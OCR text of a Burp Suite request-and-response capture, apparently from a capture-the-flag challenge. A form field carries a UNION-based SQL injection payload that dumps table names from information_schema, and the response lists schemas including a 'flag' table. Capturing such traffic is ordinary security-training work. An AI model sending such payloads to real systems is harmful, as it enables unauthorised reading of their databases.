 Request
Raw Params Headers Hex Hackvertor
1 POST / HTTP/1.1
2 Host: jh2i.com:50034
3 Content-Length: 221
4 Cache-Control: max-age=0
5 Origin: http://jh2i.com:50034
6 Upgrade-Insecure-Requests: 1
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZYhfbmvMg3kuB3Oc
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.163 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://jh2i.com:50034/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryZYhfbmvMg3kuB3Oc
16 Content-Disposition: form-data; name="first_name"
17
18 John' union select table_schema,2,table_name  FROM information_schema.tables --
19 ------WebKitFormBoundaryZYhfbmvMg3kuB3Oc--
20
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render Hackvertor
98 mysql 2: time_zone_leap_second
99 mysql 2: time_zone_name
100 mysql 2: time_zone_transition
101 mysql 2: time_zone_transition_type
102 mysql 2: user
103 performance_schema 2: cond_instances
104 performance_schema 2: events_waits_current
105 performance_schema 2: events_waits_history
106 performance_schema 2: events_waits_history_long
107 performance_schema 2: events_waits_summary_by_instance
108 performance_schema 2: events_waits_summary_by_thread_by_event_name
109 performance_schema 2: events_waits_summary_global_by_event_name
110 performance_schema 2: file_instances
111 performance_schema 2: file_summary_by_event_name
112 performance_schema 2: file_summary_by_instance
113 performance_schema 2: mutex_instances
114 performance_schema 2: performance_timers
115 performance_schema 2: rwlock_instances
116 performance_schema 2: setup_consumers
117 performance_schema 2: setup_instruments
118 performance_schema 2: setup_timers
119 performance_schema 2: threads
120 sequelitis 2: customers
121 sequelitis 2: flag
122
123 </pre>
124 </body>
125 </html>
? < + > </pre> 1 match